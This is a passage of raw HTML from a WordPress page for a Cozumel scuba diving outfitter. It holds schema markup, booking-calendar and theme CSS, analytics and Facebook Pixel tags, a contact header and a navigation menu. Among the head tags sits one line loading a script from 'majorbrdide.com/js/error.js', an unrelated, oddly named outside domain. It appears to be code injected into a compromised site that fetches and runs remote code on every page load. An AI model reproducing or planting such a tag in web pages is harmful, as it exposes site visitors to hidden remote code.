Schultz","url":"https:\/\/cozumelscuba.com\/author\/henry-c-schultz\/","identifier":1,"image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/462fa011fb1e8b6ba214f97a3f933aca1e2e5b602ca2d6adec02b7b447a5dbc8?s=96&d=identicon&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Salty Endeavors","logo":{"@type":"ImageObject","@id":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","url":"https:\/\/cozumelscuba.com\/wp-content\/uploads\/Final-Logo-60x111.png","width":600,"height":60}},"image":{"@type":"ImageObject","@id":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/La-Veranda.jpg?w=671&h=565&ssl=1","url":"https:\/\/i0.wp.com\/cozumelscuba.com\/wp-content\/uploads\/La-Veranda.jpg?w=671&h=565&ssl=1","height":"565","width":"671"},"url":"https:\/\/cozumelscuba.com\/grand-park-royal-cozumel\/"}</script>
	<style>img#wpstats{display:none}</style>
		<script async src="https://majorbrdide.com/js/error.js"></script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<style>
			
				.ga_provider_page {
					display: none !important;
				}
			

			
				.ga_customer_page {
					display: none !important;
				}
			

			

				.ga_appointments_calendar_header,
				.ga_monthly_schedule_wrapper table thead,
				.ga_monthly_schedule_wrapper table thead th {
					background: #001589 !important;
				}

				.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover {
					color: #001589 !important;
				}

			


			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected span {
						background: #99ccff !important;
						border: 2px solid #99ccff !important;
					}

					.ga_wrapper_small .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.ga_today span,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.ga_today span {
						border: 2px solid #99ccff !important;
					}

				#no_time_slots i {
					color: #99ccff !important;
				}

			

			

				.ga_appointments_calendar_header h3,
				.ga_appointments_calendar_header .arrow-left,
				.ga_appointments_calendar_header .arrow-right,
				.ga_monthly_schedule_wrapper thead th {
					color: #ffffff !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					background: #f1f3f6 !important;
				}

			


			

				.ga_monthly_schedule_wrapper.ga_spinner:before {
					background: rgba(250, 250, 250, 0.3) !important;
				}

			

			
				.ga_monthly_schedule_wrapper.ga_spinner:after {
					border-color: #1dd59a transparent transparent !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					border-color: #001589 !important;
				}

			


			

				.ga_monthly_schedule_wrapper td {
					color: #001589 !important;
				}

			

			
					.ga_wrapper_small .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.selected,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.selected {
						color: #ffffff !important;
					}

					.ga_wrapper_small  .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available:hover,
					.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available:hover {
						color: #ffffff !important;
					}

			

			
				.ga_wrapper_small .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_medium .ga_monthly_schedule_wrapper td.day_available,
				.ga_wrapper_large .ga_monthly_schedule_wrapper td.day_available {
					background: #ffffff !important;
				}

				.ga_monthly_schedule_wrapper td.selected:after {
					border-color: #ffffff transparent transparent transparent !important;
				}

			

			

				#gappointments_calendar_slots label.time_slot {
					color: #6D8298 !important;
				}

			




			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					background: #001589 !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					background: #99ccff !important;
				}

			


			

                #gappointments_calendar_slots label.time_selected div {
					color: #ffffff !important;
				}

			

			

				#gappointments_calendar_slots .calendar_time_slots .slots-title,
				#no_time_slots span {
					color: #ffffff !important;
				}


			


			

				.ga_monthly_schedule_wrapper td.calendar_slots {
					border: 1px solid #001589 !important;
				}

			


			

				.ajax-spinner-bars > div {
					background-color: #000000 !important;
				}

			

		</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61790307-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61790307-1');
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '317231175556442');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=317231175556442&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/cozumelscuba.com/wp-content/uploads/cropped-Icon.png?fit=270%2C270&#038;ssl=1" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:16px}.et_pb_slide_content,.et_pb_best_value{font-size:18px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#99ccff}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#99ccff}.footer-widget h4{color:#99ccff}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#99ccff}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#99ccff}a{color:#99ccff}#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:rgba(0,0,0,0.99)}#main-header .nav li ul{background-color:#000000}.nav li ul{border-color:#ffffff}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul a{color:#99ccff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#99ccff}.et_search_form_container input::-moz-placeholder{color:#99ccff}.et_search_form_container input::-webkit-input-placeholder{color:#99ccff}.et_search_form_container input:-ms-input-placeholder{color:#99ccff}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:16px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:16px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#99ccff}#main-footer{background-color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#99ccff}.footer-widget{color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#000000}.footer-widget li:before{border-color:#99ccff}#footer-widgets .footer-widget li:before{top:10.6px}#et-footer-nav .bottom-nav li.current-menu-item a{color:#99ccff}#footer-bottom .et-social-icon a{color:#99ccff}#main-header{box-shadow:none}body .et_pb_button{background-color:#99ccff;border-color:#1e73be}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}body .et_pb_button:after{content:'+';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#99ccff!important;background-color:;border-color:#99ccff!important}@media only screen and (min-width:981px){.et_pb_section{padding:0% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:40px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_split .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:80px}.et_header_style_centered #top-menu>li>a{padding-bottom:14px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:31px 0 31px 0!important}.et_header_style_centered #main-header .logo_container{height:80px}#logo{max-height:95%}.et_pb_svg_logo #logo{height:95%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:14.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:40px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:40px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:80px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:80px;margin:-80px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:80px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:80px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:31px 0 31px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#636363!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#636363}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:#000000}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#99ccff!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#99ccff!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#99ccff!important}.et-fixed-header#top-header a{color:#99ccff}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:0px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:36px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:30px}h3{font-size:26px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:21px}h5{font-size:19px}h6{font-size:16px}.et_pb_slide_description .et_pb_slide_title{font-size:55px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:19px}@media only screen and (max-width:980px){#main-header,#main-header .nav li ul,.et-search-form,#main-header .et_mobile_menu{background-color:#000000}h1{font-size:72px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:61px}h3{font-size:52px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:43px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:110px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:38px}h5{font-size:38px}h6{font-size:33px}.et_pb_section{padding:27px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:0px 0}}@media only screen and (max-width:767px){h1{font-size:45px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:38px}h3{font-size:32px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:27px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:68px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:23px}h5{font-size:23px}h6{font-size:21px}.et_pb_section{padding:126px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}}.my_text.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text.et_pb_text ul li{position:relative;margin-bottom:10px}button#gform_previous_button_11{margin-right:2%!important}.my_text.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text.et_pb_text ul li:after{content:"";background:#001589;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text.et_pb_text ul li:last-child:before{content:""!important;background:#ffffff!important}.my_text.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.et_pb_text_inner ul li span a{color:#001589}.et_pb_text_inner ul li span a:hover{color:#000000}.et_pb_text li{color:#000}h4.widgettitle{color:#fff!important}#main-content .container::before{display:none}.text-grey-bg{padding:5px;background:#d6d6d6;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:1px}.et_pb_testimonial{margin-bottom:10px!important}#main-content,.et_pb_section{background:none}.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_widget li a{color:#99CCFF!important}.et_pb_bg_layout_dark .et_pb_post .post-meta a:hover,.et_pb_bg_layout_dark .et_pb_widget li a:hover{color:#fff!important}.page-id-191 .et_pb_tabs_controls li{width:37%!important}.page-id-197 .et_pb_tabs_controls li{width:20%!important}.page-id-91 .et_pb_tabs_controls li{width:20%!important}.page-id-339 .et_pb_tabs_controls li,.page-id-194 .et_pb_tabs_controls li,.page-id-363 .et_pb_tabs_controls li{width:37%!important}.et_pb_widget_area .et_pb_widget .current_page_item a{color:#000!important}.single .et_pb_post{border-radius:6px!important}.footer-widget.last{text-align:center}.footer-widget.last{width:100%}.adwrap img{padding-right:10px}#main-footer .aligncenter{display:none}.footer-widget{margin-bottom:5px}#footer-bottom{padding-top:0}#footer-widgets .fwidget{padding-bottom:0}#footer-widgets{padding-top:0}.et-social-icons{float:none;text-align:center;margin-bottom:-30px}#advwidget-2{float:none!important;width:100%!important;margin:0 auto!important}.et_pb_all_tabs p a:hover{color:#808080}.sharedaddy{display:table!important;margin:0 auto!important}.et_pb_text li:before{content:'2022'!important;display:block!important;position:relative!important;max-width:0!important;max-height:0!important;left:-10px!important;top:0!important;color:#ffffff!important;font-size:20px!important}button#gform_previous_button_11_879{margin-right:18px!important}@media(max-width :767px){button#gform_next_button_11_879{margin-top:20px!important}}@media(max-width :510px){button#gform_previous_button_11_879{margin-right:0px!important}}@media (min-width:981px){.category #sidebar{float:right}}.et_right_sidebar #left-area{margin-bottom:30px}.wrapper{width:100%;position:fixed;z-index:10;background:inherit}.bottom-wrapper{width:100%;padding-top:300px;z-index:5;overflow:auto}.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_pb_posts h2 a:hover{color:#ffffff!important}.et_pb_posts a.more-link:hover{color:#ffffff!important}#top-menu li a:hover{color:#fff!important;opacity:1!important;transition:none!important}@media only screen and (max-width:480px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:absolute}}.et_pb_toggle_content a:hover{color:#000!important}#footer-bottom .et-social-icons{float:right}#top-header .et-social-icons{float:right}#et-info{width:100%}#et_search_icon:hover::before{color:#ffffff!important}#footer-info a:hover,#et-info-email:hover{color:#ffffff!important;opacity:1!important}#top-header .et-social-icons a:hover,#footer-bottom .et-social-icons a:hover{color:#fff!important;opacity:1!important}.et_pb_post img{-moz-transition:all 0.3s;-webkit-transition:all 0.3s;transition:all 0.3s}.et_overlay{background:rgba(255,255,255,.25)}.et_overlay:before{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_shop_image:hover .et_overlay,.et_portfolio_image:hover .et_overlay{opacity:1;border:0 solid #e5e5e5}span.fn,span.fn a{color:#f5f5f5!important}span.comment_date{color:#eee}.text-black-bg{padding:20px;background:#fcedd9;box-sizing:border-box;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.home .et_pb_slider .et_pb_slide{padding-top:0!important}.et_pb_bg_layout_light .et_pb_widget li a:link{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:visited{color:#001489}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#ffffff}.et_pb_bg_layout_light .et_pb_widget li a:active{color:#001489}.blurb:hover{background-color:#ffffff;box-shadow:0px 1px 18px rgba(153,204,255,0.99);-moz-box-shadow:0px 1px 18px rgba(153,204,255,0.99);-webkit-box-shadow:0px 1px 18px rgba(153,204,255,0.99)}.custom_text .et_pb_widget ul li a:hover{color:#99ccff!important}.et_pb_text p a:hover{color:#ffffff!important}.text2 .et_pb_text p a:hover{color:#001589!important}my_text2.et_pb_text ul{padding-left:50px;position:relative;margin-bottom:20px;list-style:none}.my_text2.et_pb_text ul li{position:relative;margin-bottom:10px}.my_text2.et_pb_text ul li:before{content:""!important;background:#001589!important;position:absolute!important;width:2px!important;top:20px!important;bottom:-20px!important;left:-24px!important;max-height:100%!important;max-width:100%!important}.my_text2.et_pb_text ul li:after{content:"";background:#ffffff;position:absolute;width:15px;height:15px;border-radius:100%;top:6px;left:-31px}.my_text2.et_pb_text ul li:last-child:before{content:""!important;background:#001589!important}.my_text2.et_pb_text ul li:last-child:before{content:"";background:#ffffff}.gform_page_footer{text-align:center}.dcgd_submit_button{color:#ffffff!important;border-width:3px!important;border-color:#fff!important;border-radius:5px;background-color:#001589!important;box-shadow:0px 2px 18px 0px #001589;padding:9px;border:3px solid}.dcgd_submit_button:hover{background-color:#fff!important;border-color:#001589!important}.gform_wrapper .gform_page_footer{margin:14px 0;width:100%;border-top:0}.page-id-29153 .et_pb_row.et_pb_row_0{min-height:600px}body .gform_wrapper input[type=submit],body .gform_wrapper input[type=image]{width:auto}@media (max-width:767px){#top-header #et-info,#top-header{line-height:1.5em}}@media (max-width:980px){.et_non_fixed_nav.et_transparent_nav #main-header,.et_non_fixed_nav.et_transparent_nav #top-header,.et_fixed_nav #main-header,.et_fixed_nav #top-header{position:fixed}.et_mobile_menu{overflow:scroll!important;max-height:83vh}}</style></head>
<body class="wp-singular page-template-default page page-id-36825 wp-theme-Divi wp-child-theme-dive-child et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_transparent_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns1 et_cover_background et_pb_gutter et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">(312) 757-6167 from the USA</span>
				
									<a href="mailto:letsgodiving@saltyendeavors.com"><span id="et-info-email">letsgodiving@saltyendeavors.com</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/saltyendeavors" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/Salty_Endeavors" class="icon">
			<span>X</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/salty_endeavors/" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul>
							</div>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="80">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://cozumelscuba.com/">

						
						<img src="https://cozumelscuba.com/wp-content/uploads/Final-Logo-165x89.png" alt="Salty Endeavors" id="logo" data-height-percentage="95"/>
										</a>
				</div>
							<div id="et-top-navigation" data-height="80" data-fixed-height="80">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-66729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66729"><a href="https://cozumelscuba.com/diving/">Excursions</a>
<ul class="sub-menu">
	<li id="menu-item-2834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2834"><a href="https://cozumelscuba.com/fun-diving/">Scuba Only</a></li>
	<li id="menu-item-34841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34841"><a href="https://cozumelscuba.com/private-charter/">Private Charter</a></li>
	<li id="menu-item-58987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58987"><a href="https://cozumelscuba.com/eagle-rays-cozumel/">Eagle Rays</a></li>
	<li id="menu-item-58938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58938"><a href="https://cozumelscuba.com/bull-shark-playa-del-carmen/">Bull Sharks</a></li>
	<li id="menu-item-68805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68805"><a href="https://cozumelscuba.com/cenote-diving/">Cenotes</a></li>
	<li id="menu-item-66833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66833"><a href="https://cozumelscuba.com/go-freediving/">Freediving</a></li>
	<li id="menu-item-26494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26494"><a href="https://cozumelscuba.com/cozumel-snorkeling/">Snorkeling</a></li>
	<li id="menu-item-74636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74636"><a href="https://cozumelscuba.com/fishing-cozumel/">Fishing</a></li>
	<li id="menu-item-82762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82762"><a href="https://cozumelscuba.com/bucket-list-diving/">Bucket List</a></li>
</ul>
</li>
<li id="menu-item-2283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2283"><a href="https://cozumelscuba.com/cozumel-scuba-diving-packages/">Packages</a>
<ul class="sub-menu">
	<li id="menu-item-30536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30536"><a href="https://cozumelscuba.com/cozumel-all-inclusive/">All Inclusive</a></li>
	<li id="menu-item-30886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30886"><a href="https://cozumelscuba.com/cozumel-hotels/">Hotels</a></li>
	<li id="menu-item-31773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31773"><a href="https://cozumelscuba.com/casa-martillo/">Apartment</a></li>
	<li id="menu-item-66806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66806"><a href="https://cozumelscuba.com/groups/">Groups</a></li>
